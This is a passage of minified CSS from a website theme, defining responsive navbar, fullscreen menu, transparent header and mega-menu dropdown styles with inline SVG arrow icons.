.navbar-nav-last-item{margin-left:auto}.center-aligned-navbar .navbar-body,.center-aligned-navbar .navbar-nav{margin-left:auto;margin-right:auto}}@media (min-width:768px){.center-aligned-navbar.header-abs-top-sm .navbar-body,.center-aligned-navbar.header-abs-top-sm .navbar-nav{margin-left:auto;margin-right:auto}}.navbar-nav-scroll{max-width:100%;height:4.625rem;overflow:hidden}.navbar-nav-scroll .navbar-nav{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.navbar-nav-wrap{width:100%;display:flex;align-items:center;flex-wrap:wrap}.navbar-expand .navbar-nav-wrap{justify-content:space-between}.navbar-expand .navbar-nav-wrap-content{order:3}.navbar-expand .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand .navbar-nav-wrap-collapse{order:2}@media (min-width:576px){.navbar-expand-sm .navbar-nav-wrap{justify-content:space-between}.navbar-expand-sm .navbar-nav-wrap-content{order:3}.navbar-expand-sm .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-sm .navbar-nav-wrap-collapse{order:2}}@media (min-width:768px){.navbar-expand-md .navbar-nav-wrap{justify-content:space-between}.navbar-expand-md .navbar-nav-wrap-content{order:3}.navbar-expand-md .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-md .navbar-nav-wrap-collapse{order:2}}@media (min-width:992px){.navbar-expand-lg .navbar-nav-wrap{justify-content:space-between}.navbar-expand-lg .navbar-nav-wrap-content{order:3}.navbar-expand-lg .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-lg .navbar-nav-wrap-collapse{order:2}}@media (min-width:1200px){.navbar-expand-xl .navbar-nav-wrap{justify-content:space-between}.navbar-expand-xl .navbar-nav-wrap-content{order:3}.navbar-expand-xl .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-xl .navbar-nav-wrap-collapse{order:2}}@media (max-width:575.98px){.navbar-expand-sm .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-sm .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-sm .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media (max-width:767.98px){.navbar-expand-md .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-md .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-md .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media (max-width:991.98px){.navbar-expand-lg .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-lg .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-lg .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media (max-width:1199.98px){.navbar-expand-xl .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-xl .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-xl .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}.navbar-expand .navbar-nav-wrap{justify-content:flex-end}.navbar-expand .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}@media (min-width:768px) and (max-width:991.98px){.navbar-expand-md .navbar-nav-wrap-brand{flex:0 0 100%;max-width:100%}}.fullscreen{position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden}.fullscreen-container,.fullscreen-overlay{transition:opacity .4s ease-in-out,visibility .4s ease-in-out}.fullscreen-container{position:relative;z-index:1000;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden}.fullscreen-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:999;opacity:0;visibility:hidden;background-image:linear-gradient(to right,rgba(33,50,91,.9) 0,rgba(33,50,91,.9) 100%);background-repeat:repeat-x;transition-delay:.5s}.fullscreen-body{max-height:75vh;overflow:hidden;overflow-y:auto}.fullscreen-body::-webkit-scrollbar{width:.5rem}.fullscreen-body::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.fullscreen-body:hover::-webkit-scrollbar-thumb{visibility:visible}.fullscreen.fullscreen-showed{visibility:visible}.fullscreen.fullscreen-showed .fullscreen-container,.fullscreen.fullscreen-showed .fullscreen-overlay{opacity:1;visibility:visible}.fullscreen.fullscreen-showed .fullscreen-overlay{transition-delay:0s}.fullscreen.fullscreen-showed .fullscreen-container{transition-delay:.5s}.header .fullscreen-toggler.navbar-toggler{display:inline-flex;z-index:1001}.header .fullscreen-toggler.navbar-toggler .navbar-toggler-default{display:flex}.header .fullscreen-toggler.navbar-toggler .navbar-toggler-toggled{display:none}.header .fullscreen-toggler.navbar-toggler[aria-pressed=true] .navbar-toggler-default{display:none}.header .fullscreen-toggler.navbar-toggler[aria-pressed=true] .navbar-toggler-toggled{display:flex}.fullscreen-nav{padding-left:0;list-style:none;margin-bottom:0}.fullscreen-nav-list{list-style:none;padding-left:0;margin-bottom:0}.fullscreen-nav-link{display:inline-block;font-size:1.375rem;color:#fff;padding-top:.5rem;padding-bottom:.5rem}@media (min-width:992px){.fullscreen-nav-link{font-size:1.75rem}}.fullscreen-nav-link:hover{color:rgba(255,255,255,.7)}.fullscreen-submenu{position:relative;transition:.3s ease-in-out}.fullscreen-submenu .fullscreen-submenu .fullscreen-submenu-list{margin-left:1rem}.fullscreen-submenu .fullscreen-nav-list{border-left:.125rem solid rgba(255,255,255,.6);padding-left:0}.fullscreen-submenu-nav-link{display:inline-block;color:#fff;padding-top:.5rem;padding-bottom:.5rem;padding-right:1rem;padding-left:1rem}.fullscreen-submenu-nav-link.disabled{color:rgba(255,255,255,.7);pointer-events:none}.fullscreen-submenu-nav-link:hover{color:rgba(255,255,255,.7)}.fullscreen-submenu-list{list-style:none;border-left:.125rem solid rgba(255,255,255,.6);padding-left:0;margin-bottom:0}.fullscreen .fullscreen-submenu-list-link{display:inline-block;color:rgba(255,255,255,.7)}.fullscreen .fullscreen-submenu-list-link:hover{color:#fff}.header-bg-transparent:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent:not(.js-header-fix-moment) .header-section{background-color:transparent}.header-bg-transparent .navbar-brand-collapsed,.header-bg-transparent .navbar-brand-on-scroll{display:none}.header-bg-transparent.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}@media (min-width:576px) and (min-width:576px){.header-bg-transparent-sm:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-sm:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:576px){.header-bg-transparent-sm .navbar-brand-collapsed,.header-bg-transparent-sm .navbar-brand-on-scroll{display:none}.header-bg-transparent-sm.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-sm.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (min-width:768px) and (min-width:768px){.header-bg-transparent-md:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-md:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:768px){.header-bg-transparent-md .navbar-brand-collapsed,.header-bg-transparent-md .navbar-brand-on-scroll{display:none}.header-bg-transparent-md.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-md.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (min-width:992px) and (min-width:992px){.header-bg-transparent-lg:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-lg:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:992px){.header-bg-transparent-lg .navbar-brand-collapsed,.header-bg-transparent-lg .navbar-brand-on-scroll{display:none}.header-bg-transparent-lg.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-lg.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (min-width:1200px) and (min-width:1200px){.header-bg-transparent-xl:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-xl:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:1200px){.header-bg-transparent-xl .navbar-brand-collapsed,.header-bg-transparent-xl .navbar-brand-on-scroll{display:none}.header-bg-transparent-xl.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-xl.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (max-width:575.98px){.header-bg-transparent-sm .navbar-brand-default,.header-bg-transparent-sm .navbar-brand-on-scroll{display:none}}@media (max-width:767.98px){.header-bg-transparent-md .navbar-brand-default,.header-bg-transparent-md .navbar-brand-on-scroll{display:none}}@media (max-width:991.98px){.header-bg-transparent-lg .navbar-brand-default,.header-bg-transparent-lg .navbar-brand-on-scroll{display:none}}@media (max-width:1199.98px){.header-bg-transparent-xl .navbar-brand-default,.header-bg-transparent-xl .navbar-brand-on-scroll{display:none}}.header-bg-transparent .navbar-brand-default,.header-bg-transparent .navbar-brand-on-scroll{display:none}.header-bg-transparent .navbar-brand-default{display:flex}@media (max-width:991.98px){.header-bg-transparent .navbar-nav,.header-bg-transparent-lg .navbar-nav,.header-bg-transparent-md .navbar-nav,.header-bg-transparent-sm .navbar-nav{background-color:#fff;padding:.875rem 1.5rem}}.header-white-bg-on-scroll.scrolled .header-section{background-color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}@media (min-width:576px){.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}@media (min-width:768px){.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}@media (min-width:992px){.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}@media (min-width:1200px){.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .id-logoAndNav .nav-link{color:#fff}@media (min-width:988px){.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .id-logoAndNav .nav-link:hover{padding-top:1.7rem;padding-bottom:1.3rem}}.navbar-expand{flex-wrap:wrap}.navbar-expand .navbar-navbar-toggler{display:none}.navbar-expand .navbar-nav{align-items:center;margin-left:40px}.navbar-expand .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand .mega-menu-position-right-fix.dropdown-menu,.navbar-expand .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand .navbar-promo{border-bottom-right-radius:0}.navbar-expand .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}@media (min-width:576px){.navbar-expand-sm{flex-wrap:wrap}.navbar-expand-sm .navbar-navbar-toggler{display:none}.navbar-expand-sm .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-sm .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-sm .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-sm .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-sm .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-sm .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-sm .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-sm .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-sm .navbar-promo{border-bottom-right-radius:0}.navbar-expand-sm .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-sm .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-sm .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-sm .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (min-width:768px){.navbar-expand-md{flex-wrap:wrap}.navbar-expand-md .navbar-navbar-toggler{display:none}.navbar-expand-md .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-md .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-md .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-md .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-md .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-md .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-md .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-md .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-md .navbar-promo{border-bottom-right-radius:0}.navbar-expand-md .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-md .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-md .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-md .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:wrap}.navbar-expand-lg .navbar-navbar-toggler{display:none}.navbar-expand-lg .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-lg .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-lg .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-lg .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-lg .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-lg .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-lg .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-lg .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-lg .navbar-promo{border-bottom-right-radius:0}.navbar-expand-lg .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-lg .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-lg .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-lg .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:wrap}.navbar-expand-xl .navbar-navbar-toggler{display:none}.navbar-expand-xl .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-xl .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-xl .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-xl .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-xl .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-xl .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-xl .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-xl .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-xl .navbar-promo{border-bottom-right-radius:0}.navbar-expand-xl .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-xl .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-xl .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-xl .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (max-width:575.98px){.navbar-expand-sm.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-sm .navbar-brand,.navbar-expand-sm .navbar-brand>img{width:7rem}.navbar-expand-sm .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-sm .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-sm .nav-link{display:flex;align-items:center}.navbar-expand-sm .nav-link-toggle::after{margin-left:auto}.navbar-expand-sm .hs-mega-menu{max-width:100%!important}.navbar-expand-sm .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-sm .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-sm .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-sm .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-sm .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-sm .dropdown-menu{box-shadow:none}.navbar-expand-sm .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-sm .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-sm .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-sm .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-sm .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}@media (max-width:767.98px){.navbar-expand-md.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-md .navbar-brand,.navbar-expand-md .navbar-brand>img{width:7rem}.navbar-expand-md .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-md .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-md .nav-link{display:flex;align-items:center}.navbar-expand-md .nav-link-toggle::after{margin-left:auto}.navbar-expand-md .hs-mega-menu{max-width:100%!important}.navbar-expand-md .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-md .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-md .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-md .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-md .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-md .dropdown-menu{box-shadow:none}.navbar-expand-md .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-md .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-md .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-md .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-md .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}@media (max-width:991.98px){.navbar-expand-lg.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-lg .navbar-brand,.navbar-expand-lg .navbar-brand>img{width:7rem}.navbar-expand-lg .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-lg .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-lg .nav-link{display:flex;align-items:center}.navbar-expand-lg .nav-link-toggle::after{margin-left:auto}.navbar-expand-lg .hs-mega-menu{max-width:100%!important}.navbar-expand-lg .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-lg .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-lg .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-lg .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-lg .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-lg .dropdown-menu{box-shadow:none}.navbar-expand-lg .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-lg .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-lg .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-lg .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-lg .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}@media (max-width:1199.98px){.navbar-expand-xl.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-xl .navbar-brand,.navbar-expand-xl .navbar-brand>img{width:7rem}.navbar-expand-xl .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-xl .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-xl .nav-link{display:flex;align-items:center}.navbar-expand-xl .nav-link-toggle::after{margin-left:auto}.navbar-expand-xl .hs-mega-menu{max-width:100%!important}.navbar-expand-xl .hs-mega-menu-opened 